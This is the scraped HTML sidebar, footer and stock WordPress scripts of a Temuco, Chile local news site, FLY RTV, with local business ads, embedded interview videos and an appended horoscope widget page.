                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><br></div></aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>COTIZACIÓN</span></h4><div class="textwidget custom-html-widget"><iframe src="https://es.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&cols=bid,ask,last,prev,high,low,change,changePerc&pairs=11758,2110" width="100%" height="250" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_1 widget custom_html-4 widget_custom_html"><h4 class="block-title"><span>HORÓSCOPO</span></h4><div class="textwidget custom-html-widget"><div style="width:250px;text-align:right;line-height:11px;">
<iframe src="https://horoscopo.horoscope999.com/widget1_show.php?speed=2000&width=300&height=380&sr=&font=11"
 width="300" height="380" scrolling=no marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe>
</div></div></aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>FELICES FIESTAS LES DESEA FLY TELEVISIÓN</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="251" src="https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-300x251.png" class="image wp-image-29831  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-300x251.png 300w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-768x644.png 768w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-150x126.png 150w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-600x503.png 600w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-696x583.png 696w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION-501x420.png 501w, https://flyrtv.cl/wp-content/uploads/2025/12/FLY-TELEVISION.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><h4 class="block-title"><span>ESPACIO DISPONIBLE</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="250" src="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png" class="image wp-image-28813  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png 300w, https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="td_block_template_1 widget media_image-5 widget_media_image"><h4 class="block-title"><span>SUPER OFERTAS</span></h4><a href="https://www.facebook.com/superofertatemuco/"><img width="300" height="168" src="https://flyrtv.cl/wp-content/uploads/2025/06/images-8.png" class="image wp-image-29310  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/06/images-8.png 300w, https://flyrtv.cl/wp-content/uploads/2025/06/images-8-150x84.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><h4 class="block-title"><span>HIERBERIA MIRAFLORES</span></h4><img width="300" height="300" src="https://flyrtv.cl/wp-content/uploads/2025/05/C-2-300x300.png" class="image wp-image-29213  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/05/C-2-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2-420x420.png 420w, https://flyrtv.cl/wp-content/uploads/2025/05/C-2.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><h4 class="block-title"><span>TRANSPORTE ROCABUS</span></h4><img width="300" height="245" src="https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-300x245.png" class="image wp-image-25451  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-300x245.png 300w, https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES-150x123.png 150w, https://flyrtv.cl/wp-content/uploads/2023/05/TRANSPORTES-ROCABUS-TRES.png 311w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><h4 class="block-title"><span>DESARMADURIA «PANCHITO»</span></h4><a href="https://www.flyrtv.cl"><img width="640" height="640" src="https://flyrtv.cl/wp-content/uploads/2025/07/file-1.jpg" class="image wp-image-29352  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/07/file-1.jpg 640w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-300x300.jpg 300w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-150x150.jpg 150w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-600x600.jpg 600w, https://flyrtv.cl/wp-content/uploads/2025/07/file-1-420x420.jpg 420w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></aside><aside id="media_image-20" class="td_block_template_1 widget media_image-20 widget_media_image"><h4 class="block-title"><span>PUBLISTOCK</span></h4><a href="https://www.instagram.com/publistock/"><img width="1280" height="509" src="https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1.jpeg" class="image wp-image-29399  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1.jpeg 1280w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-300x119.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1024x407.jpeg 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-768x305.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-150x60.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-600x239.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-696x277.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1068x425.jpeg 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/WhatsApp-Image-2025-07-31-at-12.09.33-1-1056x420.jpeg 1056w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></aside><aside id="media_image-21" class="td_block_template_1 widget media_image-21 widget_media_image"><h4 class="block-title"><span>ESPACIO DISPONIBLE</span></h4><a href="https://www.flyrtv.cl"><img width="300" height="250" src="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png" class="image wp-image-28813  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul.png 300w, https://flyrtv.cl/wp-content/uploads/2024/12/Tu_Anuncio_Aqui_300x250_Azul-150x125.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_video-2" class="td_block_template_1 widget media_video-2 widget_media_video"><h4 class="block-title"><span>FLY NOTICIAS entrevista Cristian Epuin</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-25889-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN&#038;_=1" /><a href="https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN">https://youtu.be/sgkL2AkTbeA?si=kyLYb3iyaRKT7EKN</a></video></div></aside><aside id="media_video-3" class="td_block_template_1 widget media_video-3 widget_media_video"><h4 class="block-title"><span>Presentación nuevo cuerpo técnico Deportes Temuco</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-25889-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1&#038;_=2" /><a href="https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1">https://youtu.be/2yI3HU5yjt0?si=7pSiq-N_p5NBPOd1</a></video></div></aside><aside id="media_video-4" class="td_block_template_1 widget media_video-4 widget_media_video"><h4 class="block-title"><span>Entrevista en NEHUENTUE Cristian Epuin</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-25889-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4&#038;_=3" /><a href="https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4">https://youtu.be/EJg97bno1m8?si=bwf1dXQJl6xKOqn4</a></video></div></aside><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://flyrtv.cl/category/chile/">CHILE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://flyrtv.cl/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://flyrtv.cl/category/justicia/">JUSTICIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://flyrtv.cl/category/politica/">POLITICA</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://flyrtv.cl/category/salud/">SALUD</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a>
</li>
			</ul>

			</aside><aside id="media_video-5" class="td_block_template_1 widget media_video-5 widget_media_video"><h4 class="block-title"><span>Cristian Epuin en CHOLCHOL En el día de La Mujer Indígena</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-25889-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86&#038;_=4" /><a href="https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86">https://youtu.be/1oN9qg-ucJ0?si=BXVql9sfqvkoAp86</a></video></div></aside><aside id="media_video-6" class="td_block_template_1 widget media_video-6 widget_media_video"><h4 class="block-title"><span>INAUGURACION HOTEL BOUTIQUE VILLA RICA</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-25889-5" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM&#038;_=5" /><a href="https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM">https://youtu.be/Lqww8z-bQe4?si=CQuDaB5p9Hec_6xM</a></video></div></aside><aside id="media_image-22" class="td_block_template_1 widget media_image-22 widget_media_image"><h4 class="block-title"><span>Siguenos en Instagram</span></h4><img width="221" height="300" src="https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-221x300.jpeg" class="image wp-image-27845  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Siguenos en Instagram" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-221x300.jpeg 221w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-754x1024.jpeg 754w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-768x1042.jpeg 768w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-150x204.jpeg 150w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-300x407.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-600x814.jpeg 600w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-696x945.jpeg 696w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-1068x1450.jpeg 1068w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM-309x420.jpeg 309w, https://flyrtv.cl/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-03-at-11.44.35-AM.jpeg 1080w" sizes="auto, (max-width: 221px) 100vw, 221px" /></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><h4 class="block-title"><span>PARABTISAS MIRAFLORES</span></h4><a href="https://www.parabrisasmiraflores.cl/"><img width="1024" height="635" src="https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM.jpg" class="image wp-image-25458  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM.jpg 1024w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-300x186.jpg 300w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-768x476.jpg 768w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-150x93.jpg 150w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-600x372.jpg 600w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-696x432.jpg 696w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-677x420.jpg 677w, https://flyrtv.cl/wp-content/uploads/2023/05/LOGO-PM-356x220.jpg 356w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><h4 class="block-title"><span>SABE A MEXICO</span></h4><a href="https://www.instagram.com/sabeamexico_/"><img width="1080" height="1080" src="https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n.jpg" class="image wp-image-29401  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n.jpg 1080w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-300x300.jpg 300w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-1024x1024.jpg 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-150x150.jpg 150w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-768x768.jpg 768w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-600x600.jpg 600w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-696x696.jpg 696w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-1068x1068.jpg 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/434032096_7226908254011156_1707313134766659078_n-420x420.jpg 420w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></aside><aside id="media_image-26" class="td_block_template_1 widget media_image-26 widget_media_image"><h4 class="block-title"><span>JOYERIA REYES</span></h4><a href="https://www.instagram.com/joyeriareyestemuco/"><img width="1080" height="1080" src="https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes.png" class="image wp-image-29398  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes.png 1080w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-300x300.png 300w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-1024x1024.png 1024w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-150x150.png 150w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-768x768.png 768w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-600x600.png 600w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-696x696.png 696w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-1068x1068.png 1068w, https://flyrtv.cl/wp-content/uploads/2025/08/logo-joyería-reyes-420x420.png 420w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; FLY RTV - TEMUCO - 2023 <BR>
Desarrollo: <a target="_blank" href="https://masradios.com" a/>+Radios Streaming HD | masradios.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696dd4b3872ec
    -->

    <script type="text/javascript" src="https://flyrtv.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flyrtv.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flyrtv.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dae7ce89e1a74236be410f0ca909bb4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-19 03:52:35 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horoscopo.horoscope999.com/widget1_show.php?speed=2000&width=300&height=380&sr=&font=11
body_size: 2015
content:


<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el" lang="el">
<html>
<head>
    <meta http-equiv="refresh" content="180">
  <meta http-equiv="content-type" content="text-html; charset=utf-8" />
  <style>
/* root element for scrollable */
div.scrollable {

    /* required settings */
    position:relative;
    overflow:hidden;

    /* vertical scrollers have typically larger height than width */
    height: 378;
    width: 298;
    border: 1px solid #000000;
}

/* root element for scrollable items */
div.scrollable div.items {
    position:absolute;

    /* this time we have very large space for the height */
    height:20000em;
    font: 11px verdana;
    text-align:center;
    width:100%;
    color:#000000}

div.scrollable div.items div.t1 *{
    background-color: #efefef;
    padding: 2px;
    font-size: 11px;
}

div.scrollable div.items div.t0 *{
    background-color: #ffffff;
    padding: 2px;
    font-size: 11px;
}
</style>
</head>
<body>

<div class="scrollable vertical"><div class="items"><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Aries" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_aries.png" border="0"><br><b>Aries</b></td><td>En la profesión tienes la sensación de que las cosas se estancan cuando tus esfuerzos chocan con paredes de ladrillo, cambia de táctica o pide ayuda</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Tauro" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_taurus.png" border="0"><br><b>Tauro</b></td><td>Verifica tus finanzas y asegúrate que controlas tu presupuesto ¡Si no al final del mes te las verás negras</a></td></tr></table></div><div class="t0">
